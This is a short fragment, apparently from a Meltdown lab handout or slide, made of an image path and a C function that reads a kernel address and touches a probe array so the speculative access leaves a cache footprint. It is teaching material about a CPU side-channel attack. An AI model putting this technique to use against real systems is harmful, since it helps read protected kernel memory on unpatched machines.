 void meltdown(unsigned long kernel_data_addr)
{
  char kernel_data = 0;
  // The following statement will cause an exception
  kernel_data = *(char*)kernel_data_addr; ①
  array[7 * 4096 + DELTA] += 1; ②
}